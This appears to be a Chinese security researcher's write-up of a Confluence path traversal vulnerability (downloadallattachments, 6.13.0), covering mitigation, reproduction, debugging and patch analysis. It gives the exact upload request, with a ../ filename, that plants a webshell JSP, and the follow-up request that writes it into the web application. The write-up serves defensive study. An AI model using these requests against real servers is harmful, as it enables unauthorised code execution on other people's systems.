原文:
https://xz.aliyun.com/t/4854
漏洞描述:
Confluence Server和Data Center在downloadallattachments资源中存在路径穿越漏洞。 在Page或Blogs具有添加附件权限的用户,或具有创建新空间或个人空间权限的用户,或对某空间具有“管理员”权限的用户可利用此路径穿越漏洞将文件写入任意位置。一定条件下可以执行任意代码。
缓解措施:
若无法升级,可采取以下临时缓解措施:
- 1、关闭Confluence;
- 2、编辑
<Confluence的部署目录>/conf/server.xml
- 3、将以下代码加到下面
<Context path="/pages/downloadallattachments.action" docBase="" > <Valapp className="org.apache.catalina.valapps.RemoteAddrValapp" deny="*" /> </Context>
|
- 4、保存文件,重启Confluence。
缓解措施是否生效验证方法:
访问含有2个或以上附件的页面/博客,点击...=》附件=》下载全部


若返回404页面,则说明缓解措施已生效。但是缓解措施禁用了下载全部附件的功能。
Demo

0x00 环境搭建
下载confluence-6.13.0用于复现。
$ wget https://product-downloads.atlassian.com/software/confluence/downloads/atlassian-confluence-6.13.0.tar.gz $ tar zxf atlassian-confluence-6.13.0.tar.gz $ cd atlassian-confluence-6.13.0 $ vi ./confluence/WEB-INF/classes/confluence-init.properties $ bin/start-confluence.sh
|
0x01 漏洞复现
首先根据官方描述,downloadallattachments这个资源,结合其验证缓解措施的方式,找到了漏洞触发点:
点击下载全部时,会触发一个GET请求:
GET /pages/downloadallattachments.action?pageId=65601
|
然后响应
Location: /download/temp/downloadi120q121507.zip?contentType=application/zip
|
而且每次发出downloadallattachments.action请求,其响应的Location路径的zip文件名都不一样,发现原来是服务端每收到一次downloadallattachments.action请求,就会在download/temp/目录下生成一个zip文件:

搜索了一下,发现这个文件是在/Users/xxx/confluenceHome,也就是confluence的安装目录下。
cqq@ubuntu:~$ find .|grep download45lL6115220.zip ./confluenceHome/temp/download45lL6115220.zip
|
然后看到这个目录下还有一个attachments目录,为了验证这就是附件上传的目录,

于是,新建了一个页面,上传了几个文本文件,通过cat出来的内容与上传的内容匹配,判定这个就是上传的附件被存放的目录,但是这个目录下的文件名被重命名了。既然官方说是路径穿越漏洞,就得找到文件名或者文件路径的输入点。在这里上传文件的过程中抓一下包,发现有两个参数是文件名/文件路径相关的,filename和name,经过测试发现漏洞点参数是filename。
0x02 漏洞调试
通过一番grep -rn xxx *的查找,发现需要两步来完成对路径穿越的利用。
1、POST /plugins/drag-and-drop/upload.action?pageId=65601&filename=../../../../../../Users/xxx/repos/atlassian-confluence-6.13.0/confluence/admin/cqq2.jsp&size=754&minorEdit=true&spaceKey=ADMIN&mimeType=application%2Foctet-stream&atl_token=47ae1afbc53f1ed100a4c36053de2d754d48ffeb&contentType=page&isVFMSupported=true&name=cqq2.jsp
先将webshell上传上去,其内容会出现在confluence的安装目录,即/Users/xxx/confluenceHome。注意上传的时候的size参数需与Content-Length值保持一致,服务端会对这个做校验,若发现不一致,则会导致500。
在UploadAction#execute下断点
confluence/WEB-INF/atlassian-bundled-plugins/confluence-drag-and-drop-6.13.0.jar!/com/atlassian/confluence/plugins/dragdrop/UploadAction.class
|
通过
InputStream inStream = this.getStreamForEncoding(this.httpServletRequest); this.fileUploadManager.storeResource(new InputStreamAttachmentResource(inStream, this.filename, this.mimeType, this.size, (String)null, this.minorEdit), (ContentEntityObject)content);
|
将POST的内容写入到缓存文件中:attachments/ver003//56/98/98306/101/65/65601/917509/1,

filename值没有对../进行过滤。

上传完成之后,打开“全部附件”页面,会出现我们刚刚上传上去的文件,其文件名没有对../进行过滤。

2、GET /pages/downloadallattachments.action?pageId=65601
然后通过这个GET请求,触发将缓存的webshell内容写入指定的路径操作。
在DownloadAllAttachmentsOnPageAction#execute下断点
confluence/WEB-INF/lib/confluence-6.13.0.jar!com/atlassian/confluence/pages/actions/DownloadAllAttachmentsOnPageAction.class
|
文件内容:
public String execute() throws Exception { List<Attachment> latestAttachments = this.attachmentManager.getLatestVersionsOfAttachments(this.getPage()); Iterator var2 = latestAttachments.iterator(); while(var2.hasNext()) { Attachment attachment = (Attachment)var2.next(); File tmpFile = new File(this.getTempDirectoryForZipping(), attachment.getFileName()); InputStream inputStream = this.attachmentManager.getAttachmentData(attachment); Throwable var6 = null; try { OutputStream fileOutputStream = new FileOutputStream(tmpFile); Throwable var8 = null; try { ByteStreams.copy(inputStream, fileOutputStream); } catch (Throwable var31) { var8 = var31; throw var31; } finally { if (fileOutputStream != null) { if (var8 != null) { try { fileOutputStream.close(); } catch (Throwable var30) { var8.addSuppressed(var30); } } else { fileOutputStream.close(); } } } } catch (Throwable var33) { var6 = var33; throw var33; } finally { if (inputStream != null) { if (var6 != null) { try { inputStream.close(); } catch (Throwable var29) { var6.addSuppressed(var29); } } else { inputStream.close(); } } } } File zipFile = new File(this.getConfluenceTempDirectoryPath() + File.separator + this.getZipFilename() + ".zip"); FileUtils.createZipFile(this.getTempDirectoryForZipping(), zipFile); FileUtils.deleteDir(this.getTempDirectoryForZipping()); this.downloadPath = this.prepareDownloadPath(zipFile.getPath()) + "?contentType=application/zip"; this.gateKeeper.addKey(this.prepareDownloadPath(zipFile.getPath()), this.getAuthenticatedUser()); return "success"; }
|
先拿到Attachement列表
List<Attachment> latestAttachments = this.attachmentManager.getLatestVersionsOfAttachments(this.getPage());
|
然后对列表中每个附件进行遍历,从最前面的开始,

然后通过
attachment.getFileName())
|
获得附件的名字(这里有我们之前设置好的payload文件名)
然后执行
ByteStreams.copy(inputStream, fileOutputStream);
|
将之前缓存的上传文件copy到通过请求参数filename指定的路径下,实现路径穿越。

执行前后对比如下:

对比缓存文件和在指定路径生成的文件的sha1值对比:一致。

Confluence本身就可以上传任意文件内容到服务端,但是会放在缓存目录下,文件路径不可控。关键地是,没有对filename请求参数进行过滤,有路径穿越漏洞,才能将指定文件名指定文件内容写入到文件系统中。
漏洞修复
从官网下载修复版6.13.4。
对比文件发现,在6.13.4版本的DownloadAllAttachmentsOnPageAction.java文件中,
对attachment.getFileName()得到的字符串进行了过滤
import com.atlassian.confluence.util.io.ConfluenceFileUtils; ConfluenceFileUtils.extractFileName(attachment.getFileName()))
|

这里attachment.getFileName()的值为路径穿越的payload:../../../../../test3_by_cqq.txt,而经过ConfluenceFileUtils.extractFileName()之后,

跟进
(new File(pathname)).getName()
|
由于File#getName方法仅取文件名的最后部分,
Returns the name of the file or directory denoted by this abstract pathname. This is just the last name in the pathname’s name sequence.
参考:https://docs.oracle.com/javase/8/docs/api/java/io/File.html#getName--
于是将我们的../的payload过滤掉了。
